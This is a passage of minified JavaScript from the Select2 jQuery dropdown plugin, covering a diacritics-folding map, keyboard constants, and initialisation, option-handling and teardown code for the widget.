f=e.term,g={results:[]},h=d?c(e):c;a.isArray(h)&&(a(h).each(function(){var a=this.text!==b,c=a?this.text:this;(""===f||e.matcher(f,c))&&g.results.push(a?this:{id:this,text:this})}),e.callback(g))}}function J(b,c){if(a.isFunction(b))return!0;if(!b)return!1;if("string"==typeof b)return!0;throw new Error(c+" must be a string, function, or falsy value")}function K(b,c){if(a.isFunction(b)){var d=Array.prototype.slice.call(arguments,2);return b.apply(c,d)}return b}function L(b){var c=0;return a.each(b,function(a,b){b.children?c+=L(b.children):c++}),c}function M(a,c,d,e){var h,i,j,k,l,f=a,g=!1;if(!e.createSearchChoice||!e.tokenSeparators||e.tokenSeparators.length<1)return b;for(;;){for(i=-1,j=0,k=e.tokenSeparators.length;k>j&&(l=e.tokenSeparators[j],i=a.indexOf(l),!(i>=0));j++);if(0>i)break;if(h=a.substring(0,i),a=a.substring(i+l.length),h.length>0&&(h=e.createSearchChoice.call(this,h,c),h!==b&&null!==h&&e.id(h)!==b&&null!==e.id(h))){for(g=!1,j=0,k=c.length;k>j;j++)if(r(e.id(h),e.id(c[j]))){g=!0;break}g||d(h)}}return f!==a?a:void 0}function N(){var b=this;a.each(arguments,function(a,c){b[c].remove(),b[c]=null})}function O(b,c){var d=function(){};return d.prototype=new b,d.prototype.constructor=d,d.prototype.parent=b.prototype,d.prototype=a.extend(d.prototype,c),d}if(window.Select2===b){var c,d,e,f,g,i,j,h={x:0,y:0},k={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(a){switch(a=a.which?a.which:a){case k.LEFT:case k.RIGHT:case k.UP:case k.DOWN:return!0}return!1},isControl:function(a){var b=a.which;switch(b){case k.SHIFT:case k.CTRL:case k.ALT:return!0}return a.metaKey?!0:!1},isFunctionKey:function(a){return a=a.which?a.which:a,a>=112&&123>=a}},l="<div class='select2-measure-scrollbar'></div>",m={"\u24b6":"A","\uff21":"A","\xc0":"A","\xc1":"A","\xc2":"A","\u1ea6":"A","\u1ea4":"A","\u1eaa":"A","\u1ea8":"A","\xc3":"A","\u0100":"A","\u0102":"A","\u1eb0":"A","\u1eae":"A","\u1eb4":"A","\u1eb2":"A","\u0226":"A","\u01e0":"A","\xc4":"A","\u01de":"A","\u1ea2":"A","\xc5":"A","\u01fa":"A","\u01cd":"A","\u0200":"A","\u0202":"A","\u1ea0":"A","\u1eac":"A","\u1eb6":"A","\u1e00":"A","\u0104":"A","\u023a":"A","\u2c6f":"A","\ua732":"AA","\xc6":"AE","\u01fc":"AE","\u01e2":"AE","\ua734":"AO","\ua736":"AU","\ua738":"AV","\ua73a":"AV","\ua73c":"AY","\u24b7":"B","\uff22":"B","\u1e02":"B","\u1e04":"B","\u1e06":"B","\u0243":"B","\u0182":"B","\u0181":"B","\u24b8":"C","\uff23":"C","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\xc7":"C","\u1e08":"C","\u0187":"C","\u023b":"C","\ua73e":"C","\u24b9":"D","\uff24":"D","\u1e0a":"D","\u010e":"D","\u1e0c":"D","\u1e10":"D","\u1e12":"D","\u1e0e":"D","\u0110":"D","\u018b":"D","\u018a":"D","\u0189":"D","\ua779":"D","\u01f1":"DZ","\u01c4":"DZ","\u01f2":"Dz","\u01c5":"Dz","\u24ba":"E","\uff25":"E","\xc8":"E","\xc9":"E","\xca":"E","\u1ec0":"E","\u1ebe":"E","\u1ec4":"E","\u1ec2":"E","\u1ebc":"E","\u0112":"E","\u1e14":"E","\u1e16":"E","\u0114":"E","\u0116":"E","\xcb":"E","\u1eba":"E","\u011a":"E","\u0204":"E","\u0206":"E","\u1eb8":"E","\u1ec6":"E","\u0228":"E","\u1e1c":"E","\u0118":"E","\u1e18":"E","\u1e1a":"E","\u0190":"E","\u018e":"E","\u24bb":"F","\uff26":"F","\u1e1e":"F","\u0191":"F","\ua77b":"F","\u24bc":"G","\uff27":"G","\u01f4":"G","\u011c":"G","\u1e20":"G","\u011e":"G","\u0120":"G","\u01e6":"G","\u0122":"G","\u01e4":"G","\u0193":"G","\ua7a0":"G","\ua77d":"G","\ua77e":"G","\u24bd":"H","\uff28":"H","\u0124":"H","\u1e22":"H","\u1e26":"H","\u021e":"H","\u1e24":"H","\u1e28":"H","\u1e2a":"H","\u0126":"H","\u2c67":"H","\u2c75":"H","\ua78d":"H","\u24be":"I","\uff29":"I","\xcc":"I","\xcd":"I","\xce":"I","\u0128":"I","\u012a":"I","\u012c":"I","\u0130":"I","\xcf":"I","\u1e2e":"I","\u1ec8":"I","\u01cf":"I","\u0208":"I","\u020a":"I","\u1eca":"I","\u012e":"I","\u1e2c":"I","\u0197":"I","\u24bf":"J","\uff2a":"J","\u0134":"J","\u0248":"J","\u24c0":"K","\uff2b":"K","\u1e30":"K","\u01e8":"K","\u1e32":"K","\u0136":"K","\u1e34":"K","\u0198":"K","\u2c69":"K","\ua740":"K","\ua742":"K","\ua744":"K","\ua7a2":"K","\u24c1":"L","\uff2c":"L","\u013f":"L","\u0139":"L","\u013d":"L","\u1e36":"L","\u1e38":"L","\u013b":"L","\u1e3c":"L","\u1e3a":"L","\u0141":"L","\u023d":"L","\u2c62":"L","\u2c60":"L","\ua748":"L","\ua746":"L","\ua780":"L","\u01c7":"LJ","\u01c8":"Lj","\u24c2":"M","\uff2d":"M","\u1e3e":"M","\u1e40":"M","\u1e42":"M","\u2c6e":"M","\u019c":"M","\u24c3":"N","\uff2e":"N","\u01f8":"N","\u0143":"N","\xd1":"N","\u1e44":"N","\u0147":"N","\u1e46":"N","\u0145":"N","\u1e4a":"N","\u1e48":"N","\u0220":"N","\u019d":"N","\ua790":"N","\ua7a4":"N","\u01ca":"NJ","\u01cb":"Nj","\u24c4":"O","\uff2f":"O","\xd2":"O","\xd3":"O","\xd4":"O","\u1ed2":"O","\u1ed0":"O","\u1ed6":"O","\u1ed4":"O","\xd5":"O","\u1e4c":"O","\u022c":"O","\u1e4e":"O","\u014c":"O","\u1e50":"O","\u1e52":"O","\u014e":"O","\u022e":"O","\u0230":"O","\xd6":"O","\u022a":"O","\u1ece":"O","\u0150":"O","\u01d1":"O","\u020c":"O","\u020e":"O","\u01a0":"O","\u1edc":"O","\u1eda":"O","\u1ee0":"O","\u1ede":"O","\u1ee2":"O","\u1ecc":"O","\u1ed8":"O","\u01ea":"O","\u01ec":"O","\xd8":"O","\u01fe":"O","\u0186":"O","\u019f":"O","\ua74a":"O","\ua74c":"O","\u01a2":"OI","\ua74e":"OO","\u0222":"OU","\u24c5":"P","\uff30":"P","\u1e54":"P","\u1e56":"P","\u01a4":"P","\u2c63":"P","\ua750":"P","\ua752":"P","\ua754":"P","\u24c6":"Q","\uff31":"Q","\ua756":"Q","\ua758":"Q","\u024a":"Q","\u24c7":"R","\uff32":"R","\u0154":"R","\u1e58":"R","\u0158":"R","\u0210":"R","\u0212":"R","\u1e5a":"R","\u1e5c":"R","\u0156":"R","\u1e5e":"R","\u024c":"R","\u2c64":"R","\ua75a":"R","\ua7a6":"R","\ua782":"R","\u24c8":"S","\uff33":"S","\u1e9e":"S","\u015a":"S","\u1e64":"S","\u015c":"S","\u1e60":"S","\u0160":"S","\u1e66":"S","\u1e62":"S","\u1e68":"S","\u0218":"S","\u015e":"S","\u2c7e":"S","\ua7a8":"S","\ua784":"S","\u24c9":"T","\uff34":"T","\u1e6a":"T","\u0164":"T","\u1e6c":"T","\u021a":"T","\u0162":"T","\u1e70":"T","\u1e6e":"T","\u0166":"T","\u01ac":"T","\u01ae":"T","\u023e":"T","\ua786":"T","\ua728":"TZ","\u24ca":"U","\uff35":"U","\xd9":"U","\xda":"U","\xdb":"U","\u0168":"U","\u1e78":"U","\u016a":"U","\u1e7a":"U","\u016c":"U","\xdc":"U","\u01db":"U","\u01d7":"U","\u01d5":"U","\u01d9":"U","\u1ee6":"U","\u016e":"U","\u0170":"U","\u01d3":"U","\u0214":"U","\u0216":"U","\u01af":"U","\u1eea":"U","\u1ee8":"U","\u1eee":"U","\u1eec":"U","\u1ef0":"U","\u1ee4":"U","\u1e72":"U","\u0172":"U","\u1e76":"U","\u1e74":"U","\u0244":"U","\u24cb":"V","\uff36":"V","\u1e7c":"V","\u1e7e":"V","\u01b2":"V","\ua75e":"V","\u0245":"V","\ua760":"VY","\u24cc":"W","\uff37":"W","\u1e80":"W","\u1e82":"W","\u0174":"W","\u1e86":"W","\u1e84":"W","\u1e88":"W","\u2c72":"W","\u24cd":"X","\uff38":"X","\u1e8a":"X","\u1e8c":"X","\u24ce":"Y","\uff39":"Y","\u1ef2":"Y","\xdd":"Y","\u0176":"Y","\u1ef8":"Y","\u0232":"Y","\u1e8e":"Y","\u0178":"Y","\u1ef6":"Y","\u1ef4":"Y","\u01b3":"Y","\u024e":"Y","\u1efe":"Y","\u24cf":"Z","\uff3a":"Z","\u0179":"Z","\u1e90":"Z","\u017b":"Z","\u017d":"Z","\u1e92":"Z","\u1e94":"Z","\u01b5":"Z","\u0224":"Z","\u2c7f":"Z","\u2c6b":"Z","\ua762":"Z","\u24d0":"a","\uff41":"a","\u1e9a":"a","\xe0":"a","\xe1":"a","\xe2":"a","\u1ea7":"a","\u1ea5":"a","\u1eab":"a","\u1ea9":"a","\xe3":"a","\u0101":"a","\u0103":"a","\u1eb1":"a","\u1eaf":"a","\u1eb5":"a","\u1eb3":"a","\u0227":"a","\u01e1":"a","\xe4":"a","\u01df":"a","\u1ea3":"a","\xe5":"a","\u01fb":"a","\u01ce":"a","\u0201":"a","\u0203":"a","\u1ea1":"a","\u1ead":"a","\u1eb7":"a","\u1e01":"a","\u0105":"a","\u2c65":"a","\u0250":"a","\ua733":"aa","\xe6":"ae","\u01fd":"ae","\u01e3":"ae","\ua735":"ao","\ua737":"au","\ua739":"av","\ua73b":"av","\ua73d":"ay","\u24d1":"b","\uff42":"b","\u1e03":"b","\u1e05":"b","\u1e07":"b","\u0180":"b","\u0183":"b","\u0253":"b","\u24d2":"c","\uff43":"c","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\xe7":"c","\u1e09":"c","\u0188":"c","\u023c":"c","\ua73f":"c","\u2184":"c","\u24d3":"d","\uff44":"d","\u1e0b":"d","\u010f":"d","\u1e0d":"d","\u1e11":"d","\u1e13":"d","\u1e0f":"d","\u0111":"d","\u018c":"d","\u0256":"d","\u0257":"d","\ua77a":"d","\u01f3":"dz","\u01c6":"dz","\u24d4":"e","\uff45":"e","\xe8":"e","\xe9":"e","\xea":"e","\u1ec1":"e","\u1ebf":"e","\u1ec5":"e","\u1ec3":"e","\u1ebd":"e","\u0113":"e","\u1e15":"e","\u1e17":"e","\u0115":"e","\u0117":"e","\xeb":"e","\u1ebb":"e","\u011b":"e","\u0205":"e","\u0207":"e","\u1eb9":"e","\u1ec7":"e","\u0229":"e","\u1e1d":"e","\u0119":"e","\u1e19":"e","\u1e1b":"e","\u0247":"e","\u025b":"e","\u01dd":"e","\u24d5":"f","\uff46":"f","\u1e1f":"f","\u0192":"f","\ua77c":"f","\u24d6":"g","\uff47":"g","\u01f5":"g","\u011d":"g","\u1e21":"g","\u011f":"g","\u0121":"g","\u01e7":"g","\u0123":"g","\u01e5":"g","\u0260":"g","\ua7a1":"g","\u1d79":"g","\ua77f":"g","\u24d7":"h","\uff48":"h","\u0125":"h","\u1e23":"h","\u1e27":"h","\u021f":"h","\u1e25":"h","\u1e29":"h","\u1e2b":"h","\u1e96":"h","\u0127":"h","\u2c68":"h","\u2c76":"h","\u0265":"h","\u0195":"hv","\u24d8":"i","\uff49":"i","\xec":"i","\xed":"i","\xee":"i","\u0129":"i","\u012b":"i","\u012d":"i","\xef":"i","\u1e2f":"i","\u1ec9":"i","\u01d0":"i","\u0209":"i","\u020b":"i","\u1ecb":"i","\u012f":"i","\u1e2d":"i","\u0268":"i","\u0131":"i","\u24d9":"j","\uff4a":"j","\u0135":"j","\u01f0":"j","\u0249":"j","\u24da":"k","\uff4b":"k","\u1e31":"k","\u01e9":"k","\u1e33":"k","\u0137":"k","\u1e35":"k","\u0199":"k","\u2c6a":"k","\ua741":"k","\ua743":"k","\ua745":"k","\ua7a3":"k","\u24db":"l","\uff4c":"l","\u0140":"l","\u013a":"l","\u013e":"l","\u1e37":"l","\u1e39":"l","\u013c":"l","\u1e3d":"l","\u1e3b":"l","\u017f":"l","\u0142":"l","\u019a":"l","\u026b":"l","\u2c61":"l","\ua749":"l","\ua781":"l","\ua747":"l","\u01c9":"lj","\u24dc":"m","\uff4d":"m","\u1e3f":"m","\u1e41":"m","\u1e43":"m","\u0271":"m","\u026f":"m","\u24dd":"n","\uff4e":"n","\u01f9":"n","\u0144":"n","\xf1":"n","\u1e45":"n","\u0148":"n","\u1e47":"n","\u0146":"n","\u1e4b":"n","\u1e49":"n","\u019e":"n","\u0272":"n","\u0149":"n","\ua791":"n","\ua7a5":"n","\u01cc":"nj","\u24de":"o","\uff4f":"o","\xf2":"o","\xf3":"o","\xf4":"o","\u1ed3":"o","\u1ed1":"o","\u1ed7":"o","\u1ed5":"o","\xf5":"o","\u1e4d":"o","\u022d":"o","\u1e4f":"o","\u014d":"o","\u1e51":"o","\u1e53":"o","\u014f":"o","\u022f":"o","\u0231":"o","\xf6":"o","\u022b":"o","\u1ecf":"o","\u0151":"o","\u01d2":"o","\u020d":"o","\u020f":"o","\u01a1":"o","\u1edd":"o","\u1edb":"o","\u1ee1":"o","\u1edf":"o","\u1ee3":"o","\u1ecd":"o","\u1ed9":"o","\u01eb":"o","\u01ed":"o","\xf8":"o","\u01ff":"o","\u0254":"o","\ua74b":"o","\ua74d":"o","\u0275":"o","\u01a3":"oi","\u0223":"ou","\ua74f":"oo","\u24df":"p","\uff50":"p","\u1e55":"p","\u1e57":"p","\u01a5":"p","\u1d7d":"p","\ua751":"p","\ua753":"p","\ua755":"p","\u24e0":"q","\uff51":"q","\u024b":"q","\ua757":"q","\ua759":"q","\u24e1":"r","\uff52":"r","\u0155":"r","\u1e59":"r","\u0159":"r","\u0211":"r","\u0213":"r","\u1e5b":"r","\u1e5d":"r","\u0157":"r","\u1e5f":"r","\u024d":"r","\u027d":"r","\ua75b":"r","\ua7a7":"r","\ua783":"r","\u24e2":"s","\uff53":"s","\xdf":"s","\u015b":"s","\u1e65":"s","\u015d":"s","\u1e61":"s","\u0161":"s","\u1e67":"s","\u1e63":"s","\u1e69":"s","\u0219":"s","\u015f":"s","\u023f":"s","\ua7a9":"s","\ua785":"s","\u1e9b":"s","\u24e3":"t","\uff54":"t","\u1e6b":"t","\u1e97":"t","\u0165":"t","\u1e6d":"t","\u021b":"t","\u0163":"t","\u1e71":"t","\u1e6f":"t","\u0167":"t","\u01ad":"t","\u0288":"t","\u2c66":"t","\ua787":"t","\ua729":"tz","\u24e4":"u","\uff55":"u","\xf9":"u","\xfa":"u","\xfb":"u","\u0169":"u","\u1e79":"u","\u016b":"u","\u1e7b":"u","\u016d":"u","\xfc":"u","\u01dc":"u","\u01d8":"u","\u01d6":"u","\u01da":"u","\u1ee7":"u","\u016f":"u","\u0171":"u","\u01d4":"u","\u0215":"u","\u0217":"u","\u01b0":"u","\u1eeb":"u","\u1ee9":"u","\u1eef":"u","\u1eed":"u","\u1ef1":"u","\u1ee5":"u","\u1e73":"u","\u0173":"u","\u1e77":"u","\u1e75":"u","\u0289":"u","\u24e5":"v","\uff56":"v","\u1e7d":"v","\u1e7f":"v","\u028b":"v","\ua75f":"v","\u028c":"v","\ua761":"vy","\u24e6":"w","\uff57":"w","\u1e81":"w","\u1e83":"w","\u0175":"w","\u1e87":"w","\u1e85":"w","\u1e98":"w","\u1e89":"w","\u2c73":"w","\u24e7":"x","\uff58":"x","\u1e8b":"x","\u1e8d":"x","\u24e8":"y","\uff59":"y","\u1ef3":"y","\xfd":"y","\u0177":"y","\u1ef9":"y","\u0233":"y","\u1e8f":"y","\xff":"y","\u1ef7":"y","\u1e99":"y","\u1ef5":"y","\u01b4":"y","\u024f":"y","\u1eff":"y","\u24e9":"z","\uff5a":"z","\u017a":"z","\u1e91":"z","\u017c":"z","\u017e":"z","\u1e93":"z","\u1e95":"z","\u01b6":"z","\u0225":"z","\u0240":"z","\u2c6c":"z","\ua763":"z","\u0386":"\u0391","\u0388":"\u0395","\u0389":"\u0397","\u038a":"\u0399","\u03aa":"\u0399","\u038c":"\u039f","\u038e":"\u03a5","\u03ab":"\u03a5","\u038f":"\u03a9","\u03ac":"\u03b1","\u03ad":"\u03b5","\u03ae":"\u03b7","\u03af":"\u03b9","\u03ca":"\u03b9","\u0390":"\u03b9","\u03cc":"\u03bf","\u03cd":"\u03c5","\u03cb":"\u03c5","\u03b0":"\u03c5","\u03c9":"\u03c9","\u03c2":"\u03c3"};i=a(document),f=function(){var a=1;return function(){return a++}}(),c=O(Object,{bind:function(a){var b=this;return function(){a.apply(b,arguments)}},init:function(c){var d,e,g=".select2-results";this.opts=c=this.prepareOpts(c),this.id=c.id,c.element.data("select2")!==b&&null!==c.element.data("select2")&&c.element.data("select2").destroy(),this.container=this.createContainer(),this.liveRegion=a(".select2-hidden-accessible"),0==this.liveRegion.length&&(this.liveRegion=a("<span>",{role:"status","aria-live":"polite"}).addClass("select2-hidden-accessible").appendTo(document.body)),this.containerId="s2id_"+(c.element.attr("id")||"autogen"+f()),this.containerEventName=this.containerId.replace(/([.])/g,"_").replace(/([;&,\-\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.container.attr("title",c.element.attr("title")),this.body=a(document.body),D(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.attr("style",c.element.attr("style")),this.container.css(K(c.containerCss,this.opts.element)),this.container.addClass(K(c.containerCssClass,this.opts.element)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container).on("click.select2",A),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),D(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(K(c.dropdownCssClass,this.opts.element)),this.dropdown.data("select2",this),this.dropdown.on("click",A),this.results=d=this.container.find(g),this.search=e=this.container.find("input.select2-input"),this.queryCount=0,this.resultsPage=0,this.context=null,this.initContainer(),this.container.on("click",A),v(this.results),this.dropdown.on("mousemove-filtered",g,this.bind(this.highlightUnderEvent)),this.dropdown.on("touchstart touchmove touchend",g,this.bind(function(a){this._touchEvent=!0,this.highlightUnderEvent(a)})),this.dropdown.on("touchmove",g,this.bind(this.touchMoved)),this.dropdown.on("touchstart touchend",g,this.bind(this.clearTouchMoved)),this.dropdown.on("click",this.bind(function(a){this._touchEvent&&(this._touchEvent=!1,this.selectHighlighted())})),x(80,this.results),this.dropdown.on("scroll-debounced",g,this.bind(this.loadMoreIfNeeded)),a(this.container).on("change",".select2-input",function(a){a.stopPropagation()}),a(this.dropdown).on("change",".select2-input",function(a){a.stopPropagation()}),a.fn.mousewheel&&d.mousewheel(function(a,b,c,e){var f=d.scrollTop();e>0&&0>=f-e?(d.scrollTop(0),A(a)):0>e&&d.get(0).scrollHeight-d.scrollTop()+e<=d.height()&&(d.scrollTop(d.get(0).scrollHeight-d.height()),A(a))}),u(e),e.on("keyup-change input paste",this.bind(this.updateResults)),e.on("focus",function(){e.addClass("select2-focused")}),e.on("blur",function(){e.removeClass("select2-focused")}),this.dropdown.on("mouseup",g,this.bind(function(b){a(b.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(b),this.selectHighlighted(b))})),this.dropdown.on("click mouseup mousedown touchstart touchend focusin",function(a){a.stopPropagation()}),this.lastSearchTerm=b,a.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==c.maximumInputLength&&this.search.attr("maxlength",c.maximumInputLength);var h=c.element.prop("disabled");h===b&&(h=!1),this.enable(!h);var i=c.element.prop("readonly");i===b&&(i=!1),this.readonly(i),j=j||q(),this.autofocus=c.element.prop("autofocus"),c.element.prop("autofocus",!1),this.autofocus&&this.focus(),this.search.attr("placeholder",c.searchInputPlaceholder)},destroy:function(){var a=this.opts.element,c=a.data("select2"),d=this;this.close(),a.length&&a[0].detachEvent&&d._sync&&a.each(function(){d._sync&&this.detachEvent("onpropertychange",d._sync)}),this.propertyObserver&&(this.propertyObserver.disconnect(),this.propertyObserver=null),this._sync=null,c!==b&&(c.container.remove(),c.liveRegion.remove(),c.dropdown.remove(),a.removeData("select2").off(".select2"),a.is("input[type='hidden']")?a.css("display",""):(a.show().prop("autofocus",this.autofocus||!1),this.elementTabIndex?a.attr({tabindex:this.elementTabIndex}):a.removeAttr("tabindex"),a.show())),N.call(this,"container","liveRegion","dropdown","results","search")},optionToData:function(a){return a.is("option")?{id:a.prop("value"),text:a.text(),element:a.get(),css:a.attr("class"),disabled:a.prop("disabled"),locked:r(a.attr("locked"),"locked")||r(a.data("locked"),!0)}:a.is("optgroup")?{text:a.attr("label"),children:[],element:a.get(),css:a.attr("class")}:void 0},prepareOpts:function(c){var d,e,g,h,i=this;if(d=c.element,"select"===d.get(0).tagName.toLowerCase()&&(this.select=e=c.element),e&&a.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in c)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),c.debug=c.debug||a.fn.select2.defaults.debug,c.debug&&console&&console.warn&&(null!=c.id&&console.warn("Select2: The `id` option has been removed in Select2 4.0.0, consider renaming your `id` property or mapping the property before your data makes it to Select2. You can read more at https://select2.github.io/announcements-4.0.html#changed-id"),null!=c.text&&console.warn("Select2: The `text` option has been removed in Select2 4.0.0, consider renaming your `text` property or mapping the property before your data makes it to Select2. You can read more at https://select2.github.io/announcements-4.0.html#changed-id"),null!=c.sortResults&&console.warn("Select2: the `sortResults` option has been renamed to `sorter` in Select2 4.0.0. "),null!=c.selectOnBlur&&console.warn("Select2: The `selectOnBlur` option has been renamed to `selectOnClose` in Select2 4.0.0."),null!=c.ajax&&null!=c.ajax.results&&console.warn("Select2: The `ajax.results` option has been renamed to `ajax.processResults` in Select2 4.0.0."),null!=c.formatNoResults&&console.warn("Select2: The `formatNoResults` option has been renamed to `language.noResults` in Select2 4.0.0."),null!=c.formatSearching&&console.warn("Select2: The `formatSearching` option has been renamed to `language.searching` in Select2 4.0.0."),null!=c.formatInputTooShort&&console.warn("Select2: The `formatInputTooShort` option has been renamed to `language.inputTooShort` in Select2 4.0.0."),null!=c.formatInputTooLong&&console.warn("Select2: The `formatInputTooLong` option has been renamed to `language.inputTooLong` in Select2 4.0.0."),null!=c.formatLoading&&console.warn("Select2: The `formatLoading` option has been renamed to `language.loadingMore` in Select2 4.0.0."),null!=c.formatSelectionTooBig&&console.warn("Select2: The `formatSelectionTooBig` option has been renamed to `language.maximumSelected` in Select2 4.0.0."),c.element.data("select2Tags")&&console.warn("Select2: The `data-select2-tags` attribute has been renamed to `data-tags` in Select2 4.0.0.")),null!=c.element.data("tags")){var j=c.element.data("tags");a.isArray(j)||(j=[]),c.element.data("select2Tags",j)}if(null!=c.sorter&&(c.sortResults=c.sorter),null!=c.selectOnClose&&(c.selectOnBlur=c.selectOnClose),null!=c.ajax&&a.isFunction(c.ajax.processResults)&&(c.ajax.results=c.ajax.processResults),null!=c.language){var k=c.language;a.isFunction(k.noMatches)&&(c.formatNoMatches=k.noMatches),a.isFunction(k.searching)&&(c.formatSearching=k.searching),a.isFunction(k.inputTooShort)&&(c.formatInputTooShort=k.inputTooShort),a.isFunction(k.inputTooLong)&&(c.formatInputTooLong=k.inputTooLong),a.isFunction(k.loadingMore)&&(c.formatLoading=k.loadingMore),a.isFunction(k.maximumSelected)&&(c.formatSelectionTooBig=k.maximumSelected)}if(c=a.extend({},{populateResults:function(d,e,g){var h,j=this.opts.id,k=this.liveRegion;(h=function(d,e,l){var m,n,o,p,q,r,s,t,u,v;d=c.sortResults(d,e,g);var w=[];for(m=0,n=d.length;n>m;m+=1)o=d[m],q=o.disabled===!0,p=!q&&j(o)!==b,r=o.children&&o.children.length>0,s=a("<li></li>"),s.addClass("select2-results-dept-"+l),s.addClass("select2-result"),s.addClass(p?"select2-result-selectable":"select2-result-unselectable"),q&&s.addClass("select2-disabled"),r&&s.addClass("select2-result-with-children"),s.addClass(i.opts.formatResultCssClass(o)),s.attr("role","presentation"),t=a(document.createElement("div")),t.addClass("select2-result-label"),t.attr("id","select2-result-label-"+f()),t.attr("role","option"),v=c.formatResult(o,t,g,i.opts.escapeMarkup),v!==b&&(t.html(v),s.append(t)),r&&(u=a("<ul></ul>"),u.addClass("select2-result-sub"),h(o.children,u,l+1),s.append(u)),s.data("select2-data",o),w.push(s[0]);e.append(w),k.text(c.formatMatches(d.length))})(e,d,0)}},a.fn.select2.defaults,c),"function"!=typeof c.id&&(g=c.id,c.id=function(a){return a[g]}),a.isArray(c.element.data("select2Tags"))){if("tags"in c)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+c.element.attr("id");c.tags=c.element.data("select2Tags")}if(e?(c.query=this.bind(function(a){var f,g,h,c={results:[],more:!1},e=a.term;h=function(b,c){var d;b.is("option")?a.matcher(e,b.text(),b)&&c.push(i.optionToData(b)):b.is("optgroup")&&(d=i.optionToData(b),b.children().each2(function(a,b){h(b,d.children)}),d.children.length>0&&c.push(d))},f=d.children(),this.getPlaceholder()!==b&&f.length>0&&(g=this.getPlaceholderOption(),g&&(f=f.not(g))),f.each2(function(a,b){h(b,c.results)}),a.callback(c)}),c.id=function(a){return a.id}):"query"in c||("ajax"in c?(h=c.element.data("ajax-url"),h&&h.length>0&&(c.ajax.url=h),c.query=G.call(c.element,c.ajax)):"data"in c?c.query=H(c.data):"tags"in c&&(c.query=I(c.tags),c.createSearchChoice===b&&(c.createSearchChoice=function(b){return{id:a.trim(b),text:a.trim(b)}}),c.initSelection===b&&(c.initSelection=function(b,d){var e=[];a(s(b.val(),c.separator,c.transformVal)).each(function(){var b={id:this,text:this},d=c.tags;a.isFunction(d)&&(d=d()),a(d).each(function(){return r(this.id,b.id)?(b=this,!1):void 0}),e.push(b)}),d(e)}))),"function"!=typeof c.query)throw"query function not defined for Select2 "+c.element.attr("id");if("top"===c.createSearchChoicePosition)c.createSearchChoicePosition=function(a,b){a.unshift(b)};else if("bottom"===c.createSearchChoicePosition)c.createSearchChoicePosition=function(a,b){a.push(b)};else if("function"!=typeof c.createSearchChoicePosition)throw"invalid createSearchChoicePosition option must be 'top', 'bottom' or a custom function";return c},monitorSource:function(){var d,c=this.opts.element,e=this;c.on("change.select2",this.bind(function(a){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),this._sync=this.bind(function(){var a=c.prop("disabled");a===b&&(a=!1),this.enable(!a);var d=c.prop("readonly");d===b&&(d=!1),this.readonly(d),this.container&&(D(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(K(this.opts.containerCssClass,this.opts.element))),this.dropdown&&(D(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(K(this.opts.dropdownCssClass,this.opts.element)))}),c.length&&c[0].attachEvent&&c.each(function(){this.attachEvent("onpropertychange",e._sync)}),d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,d!==b&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new d(function(b){a.each(b,e._sync)}),this.propertyObserver.observe(c.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(b){var c=a.Event("select2-selecting",{val:this.id(b),object:b,choice:b});return this.opts.element.trigger(c),!c.isDefaultPrevented()},triggerChange:function(b){b=b||{},b=a.extend({},b,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(b),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var a=this._enabled&&!this._readonly,b=!a;return a===this.enabledInterface?!1:(this.container.toggleClass("select2-container-disabled",b),this.close(),this.enabledInterface=a,!0)},enable:function(a){a===b&&(a=!0),this._enabled!==a&&(this._enabled=a,this.opts.element.prop("disabled",!a),this.enableInterface())},disable:function(){this.enable(!1)},readonly:function(a){a===b&&(a=!1),this._readonly!==a&&(this._readonly=a,this.opts.element.prop("readonly",a),this.enableInterface())},opened:function(){return this.container?this.container.hasClass("select2-dropdown-open"):!1},positionDropdown:function(){var v,w,x,y,z,b=this.dropdown,c=this.container,d=c.offset(),e=c.outerHeight(!1),f=c.outerWidth(!1),g=b.outerHeight(!1),h=a(window),i=h.width(),k=h.height(),l=h.scrollLeft()+i,m=h.scrollTop()+k,n=d.top+e,o=d.left,p=m>=n+g,q=d.top-g>=h.scrollTop(),r=b.outerWidth(!1),s=function(){return l>=o+r},t=function(){return 